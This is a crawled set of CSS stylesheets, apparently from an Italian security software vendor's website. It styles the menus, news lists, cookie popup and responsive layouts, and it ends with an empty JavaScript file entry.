    clear: both;
    font-weight: 400;
    line-height: 1.428571429;
    color: #333;
    white-space: nowrap;
}

#main-menu-home {
	position: relative;
}
.dropdown-submenu {
    position: relative;
}
.w-33 {
	width: 33.33% !important;
}
.w-10 {
	width: 10 !important;
}
#reduced label,
#ctl00 label {
	margin-bottom:-10px;
}
#ct200 label {
	line-height: 1.6;
    margin-top: 12px;
}
.required {
	color: #da2222;
    font-weight: bold;
}
#accordion h5 > div > a {
	padding-left:31px;
}
.panel-heading [data-toggle="collapse"]:after {
	content: "";
    border-top: 13px solid #757b00;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    display: block;
    height: 14px;
    position: absolute;
    top: 12px;
    left: 12px;
    -webkit-transition: -webkit-transform .8s ease-in-out;
    -ms-transition: -ms-transform .8s ease-in-out;
    transition: transform .5s ease-in-out; 
}
.panel-heading [data-toggle="collapse"].collapsed:after {
    content: "";
	transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -webkit-transform:rotate(-90deg);
    -webkit-transition: -webkit-transform .8s ease-in-out;
    -ms-transition: -ms-transform .8s ease-in-out;
    transition: transform .5s ease-in-out; 
}
#browserIcon ul {
	list-style-type: none;
}
#browserIcon li a:before {
	content: "";
	background: url(/immagini/static/mix/main-desktop-browser-logos.png) no-repeat;
    width: 23px;
    height: 23px;
    display: block;
    position: absolute;
    background-size: 130px !important;
}
a.chrIco:before {
	background-position: -21px 0px !important;
    top: 5px;
    left: 23px;
}
a.ffIco:before {
	background-position: -64px 0px !important;
    top: 37px;
    left: 23px;
}
a.safIco:before {
	background-position: -108px 0px !important;
    top: 70px;
    left: 23px;
}
a.ieIco:before {
	background-position: 0px 0px !important;
    top: 5px;
    left: 23px;
}
a.edgeIco:before {
	background-position: -43px 0px !important;
    top: 38px;
    left: 23px;
}
a.opeIco:before {
	background-position: -86px 0px !important;
    top: 70px;
    left: 23px;
}
#navbarCollapse .dropdown-item:hover {
	background-color:lightgray;
}
/* -----------------------------------
.form-check {
	font-size:0.8rem;
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}
/* -----------------------------------

/* ACCORDION */
.card {
	border: 0px !important;
    border-top: 1px solid #c3cd09 !important;
    border-radius: 0px !important;
}
.card-header {
	background-color: #C3CD09 !important;
	background-image: linear-gradient(to right, #C3CD09,#fff 50%,#fff 100%);
/*    background-image: linear-gradient(at center center, #C3CD09, #fff) !important; */
    padding-top: 20px !important;
	color:#000;
	padding: 0px !important;
	border-bottom: 0px !important;
}
.card-body {
	line-height: 2;
    background-image: linear-gradient(to right, #c3cd0938,#fff 50%);
	padding:1.25rem 3rem;
}
.gradBtoT {
    background-image: linear-gradient(to top, #c3cd0938, #fff 30%) !important;
}
.licDiff ul {
    padding-left: 19px !important;
    margin: 0px;
}
.card-header .btn-link {
    color: #000 !important;
}
#accordion .btn-link:focus,
#accordion .btn-primary:active{
    box-shadow:none !important;
    outline:0px !important;
}
.flexColBet {
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}
/* NAV SOCIAL ------------------------------------------------------------- */
#socials {
	position: fixed;
    top: 110px;
    left: 17px;
    z-index: 1030;
}
#socials ul {
    list-style: none;
    padding: 0px;
    margin: 0px;
	display: flex;
	flex-direction: column;
}
#socials li,
#socials li:hover {
	transition: all .2s;
}
#socials li:hover {
	transform: scale(1.2);
}
#socials a {
    width: 36px;
    height: 36px;
    display: inline-block;
	background-image: url('/immagini/static/social/socials.png');
	background-size:144px;
	background-repeat:no-repeat;
}
#socials .linkedin {
	background-position: 0px;
}
#socials a.linkedin:hover {
/* 	box-shadow: 0px 0px 4px 2px rgb(130 190 255 / 100%); */
}
#socials .facebook {
	background-position: -36px;
}
#socials a.facebook:hover {
/*	box-shadow: 0px 0px 4px 2px rgb(150 175 245 / 100%); */
}
#socials .twitter {
	background-position: -72px;
}
#socials a.twitter:hover {
/*	box-shadow: 0px 0px 4px 2px rgb(100 235 255 / 100%); */
}
#socials .feed {
	background-position: -108px;
}
#socials a.feed:hover {
/*	box-shadow: 0px 0px 4px 2px rgb(255 160 65 / 100%); */
}
/* ------------------------------------------------------------------------ */
/* NAV CERT --------------------------------------------------------------- */
#navbarCertification ul {
	display:flex;
    list-style: none;
    padding: 0px;
    margin: 0px;
	-webkit-justify-content: space-between; /* Safari 6.1+ */
	justify-content: space-between;
}
#navbarCertification ul li a {
	display:inline-block;
	background-repeat: no-repeat;
}
#certification > ul > li {
	padding-right:10px;
}
#certification > ul > li > a > img {
	max-height:75px;
}
#certification > ul > li:last-child {
	padding-right:0px !important;
}
/* ------------------------------------------------------------------------ */
.newsContainer {
	style="display: -moz-box;
    display: -webkit-flexbox;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
	align-items: center;
    justify-content: center;
	"
}
.ticker-heading {
	min-width: 180px;
/* GREEN ----
    background: #c3cd0a;
    color: #333333; */
/* BLUE */
	background: #0084d2;
	color:white; 
    padding: 21px 15px;
    text-transform: uppercase;
    text-align: center;
	margin-left: 14px;
}
.allNews {
	text-align: center;
/* GREEN ----
    background:#858c00; */
/* BLUE */
	background:#025da4;
    background-size: 43px;
	position: relative;
	z-index:100;
}
.allNews:after {
	content: "";
/* GREEN ----
    border-left: 15px solid #737900; */
/* BLUE */
    border-left: 15px solid #004173;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: absolute;
    top: 0px;
    left: 68px;
    display: block;
    height: 79px;
}

.allNews a {
	display: block;
    padding: 11px 8px;
    text-decoration: none;
}
#allNewsTxt a {
		background-size: 33px;
		color: white !important;
		padding-left: 43px;
}
#allNewsTxt a.btn-primary {
/* GREEN ---- 
	background-color: #a6af05 !important;
    border: 1px solid #737900 !important; */
/* BLUE */
	background-color: #025da4 !important;
    border: 1px solid #004173 !important;
}
#allNewsTxt a.btn-primary:hover {
	background-color: #0072cc !important;
}
#outerContainer {
	position: relative;
	top: 5px;
	left: 2px;
}
#outerContainer .circle {
	border-radius: 50%;
	background-color: #c4cd0b;
	width: 70px;
	height: 70px;
	position: absolute;
	opacity: 0;
	animation: scaleIn 4s infinite cubic-bezier(.36, .11, .89, .32);
}

@keyframes scaleIn {
  from {
	transform: scale(.5, .5);
	opacity: 1;
  }
  to {
	transform: scale(2.5, 2.5);
	opacity: 0;
  }
}

#news-carousel {
	max-height: 80px;
    height: 80px;
    overflow: hidden;
    padding: 3px 20px;
    width: 100%;
/* GREEN ---- 
    background-color: rgb(166 194 47 / 40%);
    border-top: 1px solid #858c00;
    border-bottom: 1px solid #858c00; */
/* BLUE */
	background-color: rgb(2 93 164 / 20%);
    border-top: 1px solid #025da4;
    border-bottom: 1px solid rgb(2 93 164);
}
#news-carousel a {
	text-decoration:none;
	color: #484848;
}
#news-carousel::before {
	content: "";
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
/* GREEN ----
    border-left: 11px solid #c3cd0a; */
/* BLUE */
	border-left: 11px solid #0084d2;
    position: absolute;
    left: 0px;
    margin-top: 28px;
}
#uno, #due {
	align-items: center;
    display: flex;
}
#uno .boxStyle,
#due .boxStyle {
    align-items: center;
    /*display: flex;*/
	flex-direction:column;
	box-shadow: 1px 2px 5px rgb(0 0 0 / 30%);
}
#uno .boxStyle {
	background-color: rgb(2 93 164 / 20%);
	color: #002f54;
}
#due .boxStyle {
    background-color: #dbe7ac;
	color: #424600;
}
#uno::before {
    content: "";
    border-left: 27px solid #025da4;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    position: absolute;
    top: 25px;
    left: 7px;
    display: block;
}
#uno::after {
	content: "";
    border-right: 25px solid #025da4;
    border-top: 25px solid transparent;
    position: absolute;
    bottom: 0px;
    right: 15px;
    display: block;
    height: 25px;
}
#badge-ribbon {
	position: absolute;
    top: -5px;
    right: 6px;
    background: #858c00;
    height: 30px;
    width: 30px;
    border-radius: 50px;
	box-shadow: 0px 3px 3px rgb(0 0 0 / 50%);
}
#badge-ribbon:before,
#badge-ribbon:after {
content: '';
    position: absolute;
    border-bottom: 26px solid #858c00;
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    top: 24px;
	right: 8px;
    transform: rotate(203deg);
}
#badge-ribbon:after {
	left: auto;
    right: -2px;
    transform: rotate(157deg);
}
.homePro, .homeLT, .homeCCEDR {
	display: flex;
    flex-direction: column;
}

.homeCCEDR {
	border: 1px solid #939a00;
	transition: all .2s;
}

.homeCCEDR:hover {
	box-shadow: 1px 1px 7px rgb(119 112 9 / 36%);
	transform: scale(1.01);
}

.homeLT {
	border: 1px solid #025da461;
	transition: all .2s;
}
.homePro {
	border: 1px solid #a70b1578;
	transition: all .2s;
}

.homePro:hover {
	box-shadow: 1px 1px 7px rgb(163 15 23 / 36%);
	transform: scale(1.01);
}

.homePro .specsPro > ul a {
	color: black;
    text-decoration-thickness: 1px !important;
    padding-bottom: 1px;
	text-shadow: 0 0 #202020c2;
    text-underline-offset: 3px;
    text-decoration: underline #9f9f9f;
}
.homePro .specsPro > ul a:hover {
	color:#9c031b;
}

.homeLT:hover {
	box-shadow: 1px 1px 7px rgb(2 93 164 / 36%);
	transform: scale(1.01);
}
.newsTitle {
	font-style:italic;
	font-weight: 500;
}
#actWrapper {
	position: relative;
    right: 0;
    top: 0;
}
#actContainer {
	position: absolute;
    right: 0;
    top: 0;
}
#activateLicBox {
    padding: 0px;
    margin: 0px;
    /* position: absolute; */
    /* right: 9px; */
    /* bottom: 100px; */
    /* text-align: center; */
    background-image: linear-gradient(135deg, #8e9408 30%, #aaaf3f 68%, #babf5d 78% 100%);
    width: 80px;
    height: 80px;
    transform: rotate(20deg);
    /* box-shadow: 2px 2px 5px rgb(0 0 0 / 55%); */
}
#activateLicBox:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 80px;
    width: 80px;
    background-image: linear-gradient(0deg, #8e9408 30%, #bec266 100%);
    transform: rotate(135deg);
}
#activateLicTxt {
    position: absolute;
    width: 100%;
    height: 100%;
    right: 0px;
    bottom: -8px;
    font-weight: 400;
    text-align: center;
}
#activateLicTxt a {
    text-decoration: none;
    color: white;
}

#certification .moves {
	position: relative;
    top: 0px;
    left: 0px;
	transition: all .4s;
}
#certification .moves:hover {
	transform: scale(1.17);
}
#ctl00 .radio {
	margin-top: 10px;
    margin-right: 10px;
}
.bLineExp {
    background-color: rgb(0,150,136);
    bottom: 20px;
    content: "";
    height: 2px;
    left: 45%;
    position: absolute;
    transition-duration: .2s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    visibility: hidden;
    width: 10px;
}
.pl-6, .px-6 {
    padding-left: 5rem!important;
}
.pr-6, .px-6 {
    padding-right: 5rem!important;
}
.readonly {
	border:none;
	background:transparent !important;
}
#bottomMenu {
	position:relative;
}
#bottomMenu ul {
	margin:0px;
}
.borderIcon {
	max-height: 125px;
}
/* COOKIE ===================================================================== */
#cookieLogo {
	position: absolute;
    right: 10px;
    bottom: 0;
	z-index: 1;
}
#cookiePop {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    letter-spacing: .1px;
    width: calc(100% - 16px);
    max-height: calc(100% - 16px);
    font-size: 15px;
    line-height: 24px;
    background-color: #ffffff;
    color: #141414;
    box-shadow: 0 20px 80px rgb(0 0 0 / 50%);
    border-radius: 8px;
    overflow: hidden;
    z-index: 2147483631;
    font-family: sans-serif;
    box-sizing: border-box;
    transition: all ease .5s;
    transition-property: width,max-width,top,bottom,left,opacity;
    text-align: initial;
	border: 1px solid #889198;
}
#cookiePop #centerTxt {
    border-bottom: 1px solid lightgray;
}
#cookiePop #topLink {
	border-bottom:1px solid lightgray;
}
#cookiePop #topLink a {
	color:#025da4;
    width: 100%;
    display: block;
	line-height:50px;
	text-decoration:none;
	color:#000;
	font-weight:bold;
}
#cookiePop #topLink a:hover {
	color:#025da4;
}

#cookiePop #topLink a.active {
	color:#025da4;
	border-bottom: 2px solid #025da4;
}
#cookiePop #bottomLink button {
    justify-content: center;
    padding: 0.5em;
    width: 100%;
    border-radius: .25em;
    background-color: #ffffff;
    border: 2px solid #025da4;
    color: #141414;
    font-weight: 600;
    user-select: none;
}
#cookiePop .scrollbar {
	height: 300px;
    overflow-y: scroll;
}
#cookiePop .force-overflow {
	min-height: 135px;
}
#wrapper {
	margin: auto;
}
#wrapper #effect {
	background-image: linear-gradient(to top, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0));
    position: absolute;
    bottom: -1px;
    height: 40px;
    width: calc(100% - 33px);
}
#style-3::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(2,93,164,0.3);
	background-color: #F5F5F5;
}
#style-3::-webkit-scrollbar {
	width: 3px;
	background-color: #F5F5F5;
}
#style-3::-webkit-scrollbar-thumb {
	background-color: #025da4;
}
#cookiePop .cookieCheckbox {
    position: absolute;
    top: 12px;
    right: 0;
}
#cookiePop .cookieSpecs {
    border: 1px solid lightblue;
    border-radius: 9px;
}
#cookiePop .cookieNr {
	border-radius: 26px;
    background-color: #5498ce;
    width: 31px;
    display: inline-block;
    text-align: center;
    color: white;
    margin-left: 3px;
}
#cookiePop #closePop {
	position: absolute;
    right: 2px;
    top: 2px;
    width: 18px;
    height: 18px;
    display: inline-block;
    background-color: #dc1408a3;
    border-radius: 5px;
    z-index: 10;
    line-height: 17px;
    text-align: center;
	color:white;
	text-decoration:none;
}
	/* ACCORDION VARIATION =================================================== */	
	#cookiePop #accordion .card {
		border-top: 1px solid #025da4 !important;
	}
	#cookiePop #accordion .card-header {
		background-image: linear-gradient(to right, #b5d3ea,#fff 50%,#fff 100%);
	}
	#cookiePop #accordion .panel-heading [data-toggle="collapse"]:after {
		border-top: 13px solid #025da4;
	}
	#cookiePop #accordion .collapse {
		border-bottom: 1px solid #4e89b5;
	}
	/* END OF ACCORDION VARIATION ============================================ */

/* END OF cookiePop ============================================================== */
.errorField {
	position: relative;
    bottom: -4px;
    padding-left: 7px;
    background-color: white;
    width: calc(100% - 10px);
    display: block;
    opacity: 0.9;
    border-radius: 4px;
    margin-left: 5px;
    border: 1px solid #e65b00;
    box-shadow: 3px 3px 3px rgb(0 0 0 / 40%);
	float: left;
}
.errorField::after {
	content: "";
    position: absolute;
	top: -6px;
    left: 10px;
    width: 10px;
    height: 10px;
    border-left: 1px solid #e65b00;
    border-top: 1px solid #e65b00;
    -moz-transform: rotate(45deg) skew(10deg, 10deg);
    -webkit-transform: rotate(45deg) skew(10deg, 10deg);
    -ms-transform: rotate(45deg) skew(10deg, 10deg);
    -o-transform: rotate(45deg) skew(10deg, 10deg);
    transform: rotate(45deg) skew(10deg, 10deg);
    background: white;
}
/* Per Mascherare l'ultima parte di un testo overflow:hidden == DA TESTARE
	max-height: 100px;
	overflow: hidden;
    position: relative;
    width: 100%;
	-webkit-mask-image: linear-gradient(#fff,#fff,rgba(255,255,255,0));
/* NEWS PAGE ================================================================== */
#newsPage .card {
	border: 0px !important;
}
#newsPage .card-body {
	line-height: 1;
    background-image: none;
    padding: 0.7rem 0.6rem;
    background: rgb(2 93 164 / 5%);
    border-bottom: 1px solid #7a9fbb;
    background-size: 187px;
	transition: all .3s;
}
#newsPage .card-body:before {
	content: "";
    border-left: 8px solid #025da4;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: relative;
    top: 4px;
    left: 0px;
    float: left;
    padding-right: 8px;
}
#newsPage .card-body:after {
	content: "";
    border-right: 19px solid #025da4;
    border-top: 19px solid transparent;
    position: absolute;
    bottom: 0px;
    right: 0px;
    display: block;
    height: 19px;
}
#newsPage .card-body:hover {
	box-shadow: 1px 1px 15px rgb(0 0 0 / 25%);
	transition: all .3s;
}
#newsPage .card a {
	color:#004073;
	text-decoration:none;
}
#newsPage .card-body h5 {
	font-size:1.05rem;
}
#newsPage .card-body .card-text {
	color:#5f5f5f;
	display:block;
	text-overflow:ellipsis;
	overflow:hidden;
	max-height:200px;
	display: -webkit-box;
	-webkit-line-clamp: 7;
	-webkit-box-orient: vertical;
	margin-bottom: 4px;
}
#newsPage .datetime {
    border-bottom: 1px solid #7a9fbb;
    background: #f7f7f7 url(/immagini/static/mix/clock1.png) 3px 5px no-repeat;
    background-size: 17px;
    padding-left: 25px !important;
	color: #3a7aab !important;
}
/* END OF NEWS PAGE =========================================================== */

#newsList .newsData,
#receList .newsData,
#comuList .newsData,
#artiList .newsData {
	font-weight:bolder;
	background-color: #f1f1f1;
    padding-left: 5px;
}
#newsList .newsTitle,
#receList .newsTitle,
#comuList .newsTitle,
#artiList .newsTitle {
	font-size: 1.5rem;
    line-height: 1.15;
}
#newsList a,
#receList a,
#comuList a,
#artiList a {
	color: #000;
}
#artiList a:hover,
#receList a:hover,
#comuList a:hover,
#newsList a:hover {
	color: #025da4;
}
#artiList .sideNews,
#receList .sideNews,
#comuList .sideNews,
#newsList .sideNews {
	flex-direction: column;
}
#artiList .newsShortDesc,
#receList .newsShortDesc,
#comuList .newsShortDesc,
#newsList .newsShortDesc {
	line-height: 1.5;
	text-align:left;
	padding: 0.7rem 0.6rem;
    background: rgb(2 93 164 / 5%);
    border-bottom: 1px solid #7a9fbb;
}
#artiList .readNews,
#receList .readNews,
#comuList .readNews,
#newsList .readNews {
	line-height:0.9;
}
#artiList .card,
#receList .card,
#comuList .card,
#newsList .card {
	border-top:none !important;
}
#artiList .fixFull,
#receList .fixFull,
#comuList .fixFull,
#newsList .fixFull {
    width: 100%;
    max-height: 452px;
    object-fit: cover;
}
#artiList .fixSmallFull,
#receList .fixSmallFull,
#comuList .fixSmallFull,
#newsList .fixSmallFull {
    max-height: 180px;
    width: 100%;
    object-fit: cover;
}
#artiList .datetime,
#receList .datetime,
#comuList .datetime,
#newsList .datetime {
    border-bottom: 1px solid #7a9fbb;
    /* background: #f7f7f7 url(/immagini/static/mix/clock1.png) 3px 5px no-repeat; */
    /* background-size: 17px; */
    /* padding-left: 25px !important; */
	color: #3a7aab !important;
	position: relative;
	background-color: #6a9aef2b;
}
#artiList .socialNews,
#receList .socialNews,
#comuList .socialNews,
#newsList .socialNews {
	position: absolute;
	top:3px;
	right:0;
}
#artiList img.fixFull,
#receList img.fixFull,
#comuList img.fixFull,
#newsList img.fixFull {
	border-top-left-radius: calc(.35rem - 1px);
    border-top-right-radius: calc(.35rem - 1px);
}
#artiList .news-title-home:before,
#receList .news-title-home:before,
#comuList .news-title-home:before,
#newsList .news-title-home:before {
	content: "";
    border-left: 8px solid #025da4;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    position: relative;
    top: 4px;
    left: 0px;
    float: left;
    padding-right: 8px;
}
#artiList .news-title-home:after,
#receList .news-title-home:after,
#comuList .news-title-home:after,
#newsList .news-title-home:after {
	content: "";
    border-right: 19px solid #025da4;
    border-top: 19px solid transparent;
    position: absolute;
    bottom: 0px;
    right: 0px;
    display: block;
    height: 19px;
}
#artiList .boxZoom:hover,
#receList .boxZoom:hover,
#comuList .boxZoom:hover,
#newsList .boxZoom:hover {
	box-shadow: 1px 1px 15px rgb(0 0 0 / 45%);
	transition: all .4s;
	border-top-left-radius: calc(.35rem - 1px) !important;
    border-top-right-radius: calc(.35rem - 1px) !important;
/*	transform: scale(100.5%); */
}
#artiList .boxZoom,
#receList .boxZoom,
#COMUList .boxZoom,
#newsList .boxZoom {
	transition: all .4s;
	border-top-left-radius: calc(.35rem - 1px) !important;
    border-top-right-radius: calc(.35rem - 1px) !important;
}

#News3in1 .newsShortDesc {
    background: none;
    border-bottom: none;
}
#News3in1 .boxZoom {
	background: rgb(2 93 164 / 5%);
	border-bottom: 1px solid #7a9fbb !important;
}
#News3in1 .FlexSwitch {
/*	display:flex; */
}
#News3in1 .descrAdd {
	display:none;
}
#attachPub .calendar {
	background: url(/immagini/static/mix/Calendario.png) top left no-repeat;
    background-size: 40px;
    padding-left: 50px;
	line-height: 40px;
    display: inline-block;
}
#attachPub .depliant {
	background: url(/immagini/static/mix/Depliant.png) top left no-repeat;
    background-size: 40px;
    padding-left: 50px;
	line-height: 40px;
    display: inline-block;
	padding-right:17px;
}
#contatti .segreteria {
	background: url(/immagini/static/mix/Segreteria.png) center left no-repeat;
    background-size: 15%;
}
#contatti .commerciale {
	background: url(/immagini/static/mix/Ufficio_commerciale.png) center left no-repeat;
    background-size: 15%;
}
#comuList .source,
#comuList .author,
#comuList .shortDesc,
#receList .source,
#receList .author,
#receList .shortDesc,
#artiList .source,
#artiList .author,
#artiList .shortDesc {
	padding-left: 19px;
    font-size: 14px;
	font-weight: 400;
}
#comuList .sourceVal,
#comuList .authorVal,
#receList .sourceVal,
#receList .authorVal,
#artiList .sourceVal,
#artiList .authorVal {
    font-size: 14px;
    font-style: italic;
}
#viewNews img {
	max-width: 100%;
    height: auto;
}
.newNotAvail {
	background-color: rgb(2 93 164 / 4%);
    padding: 8px;
    box-shadow: 1px 2px 4px rgb(0 0 0 / 25%);
}
.banner .disclaim,
#viewNews .disclaim {
	border: 1px solid #025da4;
    border-radius: 7px;
    color: #025da4;
    background-color: rgb(2 93 164 / 4%);
    padding: 8px;
    box-shadow: 1px 2px 4px rgb(0 0 0 / 25%);
}
.homeTitle {
	font-size:2.6rem;
}
.payoff {
	font-weight:300;
}
.page-item.active > a {
    background-color: #c4ce0b !important;
    border-color: #787e06 !important;
}
#newsList li.page-item.active {
    box-shadow: 1px 1px 15px rgb(0 0 0 / 30%);
}
#newsList li a:hover {
	color:#787e06;
}
#frmNews .form-control {
	border-color: #777c0d;
}
#frmNews #cercaNews {
	border-color: #777c0d !important;
    background-color: #929737;
    color: white;
}
#frmNews #cercaNews:hover {
    background-color:#41440b;
}
#btnFilter button {
	border-radius: 20px;
    padding-left: 3px;
    padding-right: 16px;
	border:none;
	outline: none;
	background-color: #e1e1e1;
}
#btnFilter button.active {
	background-color: #025da4;
    color: white;
	box-shadow: 0px 1px 4px rgb(0 0 0 / 50%);
}
#btnFilter button.active .gliph {
    background-color: #cbd428;
}
.gliph {
	width: 25px;
    height: 25px;
    display: inline-block;
    background-color: #ffffff;
    border-radius: 12px;
    line-height: 20px;
    margin-right: 6px;
    border: 3px solid #ffffff;
}
#btnFilter {
    background-color: #025da40f;
    border-radius: 10px;
}
#btnFilter hr,
#orderDataInfo hr {
	margin-top: 5px;
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #025da45e;
    padding: 0;
}
#orderDataInfo h4 {
		background-color:#d4e7f3;
}
#orderDataInfo b {
	font-weight:600;
}
.newsTopBox img {
	max-width: 75px !important;
    box-shadow: 0px 0px 7px rgb(0 0 0 / 45%);
    margin-bottom: 8px;
    margin-top: 4px;
	border-radius: 6px;
}
.newsTopBox .newsData {
    font-weight: bold;
    color: #444444;
	font-size: 0.95rem;
}
.carousel-caption {
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 10;
    color: #212529;
}
.newsletterListElementY,
.newsletterListElementO {
	background-color: #edf8ff;
	font-weight: 500;
	padding: 4px;
	border-bottom: 1px solid #025da4;
}
.newsletterListElementO {
	background-color: transparent;
	border-bottom: 1px solid #c3cd09;
}
.newsletterListElementO:hover {
	background-color: #f0f3c2;
}
.newsletterListElementY:hover {
	background-color: #c8deed;
}
#txtBoxBackup {
	width: 160px;
	height: 104px;
	position: absolute;
	top: calc(50% - 55px);
	right: calc(50% - 175px);
	font-weight:600;
}
#txtBoxBackup b {
	font-size: 21px;
}
.orderSuccess {
	background-color: rgb(203 212 44 / 26%);
    box-shadow: 1px 2px 4px rgb(131 133 109);
    border-radius: 6px;
    border: 1px solid #5c6000;
    text-align: center;
    padding: 25px;
    color: #5c6000;
}
.orderError {
	background-color: rgb(161 0 0 / 5%);
    box-shadow: 1px 2px 4px #ad7a7a;
    border-radius: 6px;
    border: 1px solid #a10000;
    text-align: center;
    padding: 25px;
    color: #a10000;
}
.orderAlert {
    background-color: rgb(235 191 0 / 16%);
    box-shadow: 1px 2px 4px #ebbf0070;
    border-radius: 6px;
    border: 1px solid #ebbf00;
    text-align: center;
    padding: 25px;
    color: #957a05;
}
.bigTxtCarousel {
	font-size: 4.5vw;
	font-weight: 300;
	display: inline-block;
	line-height: 3.5vw;
}
.midTxtCarousel {
	font-size: 1.6vw;
	font-weight: 200;
	display: inline-block;
	line-height: 3.5vw;
}
#tableValues .Name {
	text-align:left;
}
#tableValues .Perc {
	text-align:right;
}

.overlayCalculate {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
    background: #222222b3;
    z-index: 1030;
}

.overlayCalculate__inner {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
}

.overlayCalculate__content {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}

.calculateSpinner {
    width: 75px;
    height: 75px;
    display: inline-block;
    border-width: 3px;
    border-color: rgba(0, 0, 0, 0.4);
    border-top-color: #C3CD09;
    animation: spin 1s infinite linear;
    border-radius: 100%;
    border-style: solid;
}

#orderDataInfo > form b {
	word-break: break-word;
}

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}
#overlayCookie {
    display: block;
    position: fixed;
    top: 0px;
    left: 0px;
    background-color: #00000087;
    width: 100%;
    height: 100%;
    z-index: 10000;
}
#closeBoxNotAvailable {
	background-color: #0057a9 !important;
	border-color: #00315f !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.tgsoft.it/include/static/css/media.css
body_size: 1032
content:
@media only screen and (max-width: 415px) {
	#txtBoxBackup {
		top: calc(50% - 50px);
		right: calc(50% - 160px);
		font-size: 13px;
	}
	#txtBoxBackup b {
		font-size: 18px;
	}
	#News3in1 .FlexSwitch {
		display:block;
	}
}

@media only screen and (max-width: 450px) {
	.imgAround {
		width: 80% !important;
		margin: 0px 10% 20px 10% !important;
	}
}

@media screen and (max-width: 576px) {
	.homeTitle {
		font-size:1.6rem;
	}
	.payoff {
		font-weight: lighter;
		font-size: 1.3rem;
	}
	.phoneImg {
		max-width:180px !important;
	}
}
@media only screen and (max-width: 767px) {
	.aziendaRivenditore,
	.FormControlStato,
	.capRivenditore,
	.cittaRivenditore
	.telefonoRivenditore,
	.faxRivenditore,
	.cellulareRivenditore,
	.emailRivenditore,
	.pecRivenditore,
	.skypeRivenditore,
	.webRivenditore,
	#ctl00 .brLine,
	#pcnum, #prezzoParziale,
	#androidnum, #prezzoParzialeAndroid,
	#prezzoSpedizione	{
		width: 100% !important;
	}

	.imgAround {
		width: 80% !important;
		text-align: center;
		margin: 0px 0px 35px 0px !important;
	}
	
	#collapseOne .bGreenDash {
		border: none;
	}
	#socials {
		top: 34px;
		right: 72px;
		left: inherit;
	}
	#socials a {
		width: 25px;
		height: 25px;
        background-size: 100px;
	}
	#socials ul {
		flex-direction: row;		
	}
	#socials ul li {
		padding-right: 6px;
	}
	#socials .linkedin {
		background-position: 0px;
	}
	#socials .facebook {
		background-position: -25px;
	}
	#socials .twitter {
		background-position: -50px;
	}
	#socials .feed {
		background-position: -75px;
	}

	#navbarCertification ul {
		flex-wrap: wrap;
	}
	#certification > ul > li {
		padding-right:7px;
		padding-bottom: 15px;
	}
	#certification > ul > li > a > img {
		max-height:65px;
	}
	#actContainer {
		position: absolute;
		right: 6px;
		top: -12px;
	}
	#activateLicBox {
		right: 32px;
		top: 320px;
		width: 55px;
		height: 55px;
	}
	#activateLicBox:after {
		height: 55px;
		width: 55px;
	}
	#activateLicTxt {
		zoom: 0.7;
	}
}

@media screen and (min-width: 601px) {
	#cookiePop {
		max-width: 900px;
	}
}

@media screen and (min-width: 768px) {
	#News3in1 .FlexSwitch {
		display:flex;
	}
}

@media screen and (max-width: 767px) {
	#main-menu-home > li > a.nav-link,
	#main-menu-home > li .dropdown-menu a 	{
		padding-top: 2px;
		padding-bottom: 4px;
	}
}

@media screen and (min-width:992px) {
	#News3in1 .FlexSwitch {
		display: block;
	}
	#News3in1 .descrAdd {
		display:block;
	}
}
@media only screen and (max-width: 900px) {
	.txt-footer {
		font-size: 70% !important; 
	}
}

@media (max-width:930px){
	#main-menu-home {
		flex-wrap: wrap;
	}
	#main-menu-home li.nav-item {
		line-height: 21px;
	}
}

@media only screen and (max-width: 991px) {
	#newsList .bigNews .news-title-home {
		font-size: 1rem;
		padding-bottom:36px;
		text-align:left;
	}
	#newsList .bigNews .newsShortDesc  {
		display:none;
	}
	.imgAround {
		width: 100% !important;
		text-align: center;
		margin: 0px 0px 35px 0px !important;
	}
	.newsContainer {
		flex-direction: column;
	}
	.ticker-heading:after {
		display: none;
	}
	.ticker-heading {
		padding: 6px 15px !important;
		width: 100%;
		border-top: 1px solid #025da4;
		box-shadow: 0px 2px 2px rgb(0 0 0 / 50%);
		margin: 0;
	}
	#news-carousel {
		border-top: 1px dotted #025da4 !important;
		max-height: 105px !important;
	}
	#news-carousel .carousel-item {
		max-height: 100px;
		min-height: 100px;
	}
	#allNewsIcon {
		display:none;
	}
	#allNewsTxt {
		display:block !important;
	}
	.h2, h2,
	.h3, h3 {
		font-size: 1.6rem;
	}
	#tableValues .Name,
	#tableValues .Perc	{
		text-align:center;
	}
}

@media (max-width: 1182px) {
	#newsList .sideNews {
		flex-direction: column;
	}
}

@media (min-width: 1200px) {
	.pl-xl-6, .px-xl-6 {
		padding-left: 5rem!important;
	}
	.pr-xl-6, .px-xl-6 {
		padding-right: 5rem!important;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.tgsoft.it/include/static/js/top-progress-bar.min.js
body_size: 291
content:
